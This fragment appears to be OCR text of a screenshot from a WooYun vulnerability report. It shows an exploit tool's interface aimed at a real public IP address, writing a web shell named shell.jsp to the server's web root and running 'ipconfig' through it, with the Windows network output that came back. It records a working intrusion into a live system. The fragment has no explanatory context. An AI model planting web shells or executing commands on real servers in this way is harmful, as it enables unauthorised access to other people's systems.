 Url: http://113.106.76.93/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter LAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.9.33.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org